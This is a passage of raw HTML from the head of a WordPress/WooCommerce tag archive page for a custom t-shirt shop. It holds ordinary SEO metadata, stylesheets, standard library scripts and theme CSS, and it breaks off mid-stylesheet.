

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://niceteeanimals.com/tag/zenon/
body_size: 22747
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="en-US" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="en-US" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="en-US" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://niceteeanimals.com/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v22.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Zenon Archives - Niceteeanimals.com</title>
	<link rel="canonical" href="https://niceteeanimals.com/tag/zenon/" />
	<link rel="next" href="https://niceteeanimals.com/tag/zenon/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Zenon Archives - Niceteeanimals.com" />
	<meta property="og:url" content="https://niceteeanimals.com/tag/zenon/" />
	<meta property="og:site_name" content="Niceteeanimals.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://niceteeanimals.com/tag/zenon/","url":"https://niceteeanimals.com/tag/zenon/","name":"Zenon Archives - Niceteeanimals.com","isPartOf":{"@id":"https://niceteeanimals.com/#website"},"breadcrumb":{"@id":"https://niceteeanimals.com/tag/zenon/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://niceteeanimals.com/tag/zenon/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://niceteeanimals.com/"},{"@type":"ListItem","position":2,"name":"Zenon"}]},{"@type":"WebSite","@id":"https://niceteeanimals.com/#website","url":"https://niceteeanimals.com/","name":"Niceteeanimals.com","description":"Design Your Own","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://niceteeanimals.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Niceteeanimals.com &raquo; Feed" href="https://niceteeanimals.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Niceteeanimals.com &raquo; Comments Feed" href="https://niceteeanimals.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Niceteeanimals.com &raquo; Zenon Tag Feed" href="https://niceteeanimals.com/tag/zenon/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://niceteeanimals.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://niceteeanimals.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='gm-import-css' href='https://niceteeanimals.com/wp-content/plugins/gm-import/public/css/gm-import-public.css?v=11&#038;ver=v1.9.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='flexible_shipping_notices-css' href='https://niceteeanimals.com/wp-content/plugins/flexible-shipping/vendor_prefixed/wpdesk/wp-wpdesk-fs-table-rate/assets/css/notices.css?ver=4.0.10.220' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://niceteeanimals.com/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://niceteeanimals.com/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://niceteeanimals.com/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://niceteeanimals.com/wp-content/themes/flatsome-child/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript" src="https://niceteeanimals.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://niceteeanimals.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=8.7.2" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.8.7.2" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://niceteeanimals.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=8.7.2" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://niceteeanimals.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://niceteeanimals.com/wp-json/wp/v2/tags/870" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://niceteeanimals.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 8.7.2" />
<script type="text/javascript">
	           var ajaxurl = "https://niceteeanimals.com/wp-admin/admin-ajax.php";
	         </script><style>.woocommerce .products ul, .woocommerce ul.products {
    margin: 0 0 0em;
}

img.zoomImg {
    display:none !important; 
}
</style>

<script>jQuery(document).ready(function ($) {
    disableClick($);
    //for all images at single product page
    setTimeout(function () {
        resizeImg($);
        jQuery('a.woocommerce-product-gallery__trigger').css('visibility', 'visible');
    }, 2500);
});

jQuery(window).on('load', function () {
    jQuery('.flex-viewport').css('height', '100%');
});

function resizeImg($) {
    var imgSelector = ".post img, .page img, .widget-content img, .product img, .wp-admin img, .tax-product_cat img, .fifu img";
    var resizeImage = function (sSel) {
        jQuery(sSel).each(function () {
            //original size
            var width = $(this)['0'].naturalWidth;
            var height = $(this)['0'].naturalHeight;
            var ratio = width / height;
            jQuery(this).attr('data-large_image_width', jQuery(window).width() * ratio);
            jQuery(this).attr('data-large_image_height', jQuery(window).width());
        });
    };
    resizeImage(imgSelector);
}

function disableClick($) {
    if ('1') {
        jQuery('.woocommerce-product-gallery__image').each(function (index) {
            jQuery(this).children().click(function () {
                return false;
            });
            jQuery(this).children().children().css("cursor", "default");
        });
    }
}
</script>
<style>[class$="woocommerce-product-gallery__trigger"] {visibility:hidden;}</style><meta name="google-site-verification" content="WA_zFkDyl2CB3KRn3F01qp2lokiA-Q_xKXkyVr48Ua8" />
<meta name="ahrefs-site-verification" content="53fe87c0e440475d7e08e572be7c43a860dee8b14b5e138a927c69544629b6bb"><meta name="google-site-verification" content="z7MOiq41bodODa8yTAl173yDQEkvGjETcAbcRuKGPV4" />        <!--noptimize-->
        <!-- Global site tag (gtag.js) - Google Ads:  -->
        <script async
                src="https://www.googletagmanager.com/gtag/js?id=AW-"></script>
        <script>
            window.dataLayer = window.dataLayer || [];

            function gtag() {
                dataLayer.push( arguments );
            }

            gtag( 'js', new Date() );

            gtag( 'config', 'AW-' );
        </script>
        <!--/noptimize-->
		<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://niceteeanimals.com/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://niceteeanimals.com/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Lora:regular,regular","Lora:regular,regular","Lora:regular,700","-apple-system,+BlinkMacSystemFont,+&quot;Segoe+UI&quot;,+Roboto,+Oxygen-Sans,+Ubuntu,+Cantarell,+&quot;Helvetica+Neue&quot;,+sans-serif:regular,regular", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://niceteeanimals.com/wp-content/uploads/2022/03/cropped-39-32x32.png" sizes="32x32" />
<link rel="icon" href="https://niceteeanimals.com/wp-content/uploads/2022/03/cropped-39-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://niceteeanimals.com/wp-content/uploads/2022/03/cropped-39-180x180.png" />
<meta name="msapplication-TileImage" content="https://niceteeanimals.com/wp-content/uploads/2022/03/cropped-39-270x270.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #dfab61;}.header-main{height: 100px}#logo img{max-height: 100px}#logo{width:159px;}.header-bottom{min-height: 10px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 60px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #f1f1f1}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 42px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown-has-arrow li.has-dropdown:before{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{border-color: #FFFFFF }.nav-dropdown{font-size:100%}.nav-dropdown-has-arrow li.has-dropdown:after{border-bottom-color: #FFFFFF;}.nav .nav-dropdown{background-color: #FFFFFF}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #dfab61;}/* Color !important */[data-text-color="primary"]{color: #dfab61!important;}/* Background Color */[data-text-bg="primary"]{background-color: #dfab61;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #dfab61;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #dfab61}.nav-tabs > li.active > a{border-top-color: #dfab61}.widget_shopping_cart_content .blockUI.blockOverlay:before { border-left-color: #dfab61 }.woocommerce-checkout-review-order .blockUI.blockOverlay:before { border-left-color: #dfab61 }/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #dfab61;}/* Background Color */[data-icon-label]:after, 